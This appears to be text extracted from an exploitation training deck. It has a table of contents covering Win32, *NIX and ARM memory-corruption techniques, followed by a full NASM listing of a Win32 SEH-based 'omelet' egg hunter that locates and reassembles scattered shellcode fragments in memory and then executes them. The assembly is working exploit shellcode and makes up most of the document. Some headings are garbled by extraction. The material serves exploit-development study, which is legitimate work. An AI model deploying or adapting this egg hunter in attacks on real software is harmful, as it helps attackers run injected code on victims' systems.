 Track3. Exploitation How to made Omelet-Egg-Hunter ? 
Introduction 
Track3-1 Win32 
Overwrite RET 
Overwrite SEH 
Egg-Hunting 
ROOriePn( tRede turn Programming) 
Heap Spray 
Track3-2 *NIX 
Overwrite RET 
Ret-to-LibC 
Overwrite .dtors 
Overwrite GOT 
Track3-3 ARM 
Overwrite RET 
Ret-to-LibC 
ROOriePn t(Rede turn Programming) 
custom_w32_SEH_omelet.asm 
BITS 32 
; egg: 
; LL II M1 M2 M3 DD DD DD ... (LL * DD) 
; LL == Size of eggs (same for all eggs) 
; II == Index of egg (different for each egg) 
; M1,M2,M3 == Marker byte (same for all eggs) 
; DD == Data in egg (different for each egg) 
marker equ 0x280876 
egg_size equ 0x3 
max_index equ 0x2 
start: 
mov ebx,0xffffffff-egg_size+1 
jmp SHORT reset_stack 
create_SEH_handler: 
PUSH ECX ; SEH_frames[0].nextframe == 0xFFFFFFFF 
MOV [FS:EAX], ESP ; SEH_chain -> SEH_frames[0] 
CLD ; SCAN memory upwards from 0 
scan_loop: 
MOV AL, egg_size ; EAX = egg_size 
egg_size_location equ $-1 - $$ 
REPNE SCASB ; Find the first byte 
PUSH EAX ; Save egg_size 
MOV ESI, EDI 
LODSD ; EAX = II M2 M3 M4 
XOR EAX, (marker << 8) + 0xFF ; EDX = (II M2 M3 M4) ^ (FF M2 M3 M4) == egg_index 
marker_bytes_location equ $-3 - $$ 
CMP EAX, BYTE max_index ; Check if the value of EDX is < max_index 
max_index_location equ $-1 - $$ 
JA reset_stack ; No -> This was not a marker, continue scanning 
POP ECX ; ECX = egg_size 
IMUL ECX ; EAX = egg_size * egg_index == egg_offset 
; EDX = 0 because ECX * EAX is always less than 0x1,000,000 
ADD EAX, [BYTE FS:EDX + 8] 
; EDI += Bottom of stack == position of egg in shellcode. 
XCHG EAX, EDI 
copy_loop: 
REP MOVSB ; copy egg to basket 
CMP EBX, 0xFFFFFFFF 
JE done 
INC EBX 
MOV EDI, ESI ; EDI = end of egg 
reset_stack: 
; Reset the stack to prevent problems cause by recursive SEH handlers and set 
; ourselves up to handle and AVs we may cause by scanning memory: 
XOR EAX, EAX ; EAX = 0 
MOV ECX, [FS:EAX] ; EBX = SEH_chain => SEH_frames[X] 
find_last_SEH_loop: 
MOV ESP, ECX ; ESP = SEH_frames[X] 
POP ECX ; EBX = SEH_frames[X].next_frame 
CMP ECX, 0xFFFFFFFF ; SEH_frames[X].next_frame == none ? 
JNE find_last_SEH_loop ; No "X -= 1", check next frame 
POP EDX ; EDX = SEH_frames[0].handler 
CALL create_SEH_handler ; SEH_frames[0].handler == SEH_handler 
SEH_handler: 
POPA ; ESI = [ESP + 4] -> struct exception_info 
LEA ESP, [BYTE ESI+0x18] 
; ESP = struct exception_info->exception_address 
POP EAX ; EAX = exception address 0x???????? 
OR AX, 0xFFF ; EAX = 0x?????FFF 
INC EAX ; EAX = 0x?????FFF + 1 -> next page 
JS done ; EAX > 0x7FFFFFFF ===> done 
XCHG EAX, EDI ; EDI => next page 
JMP reset_stack 
done: 
XOR EAX, EAX ; EAX = 0 
CALL [BYTE FS:EAX + 8] 
; EDI += Bottom of stack == position of egg in shellcode. 
db marker_bytes_location 
db max_index_location 
db egg_size_location 
 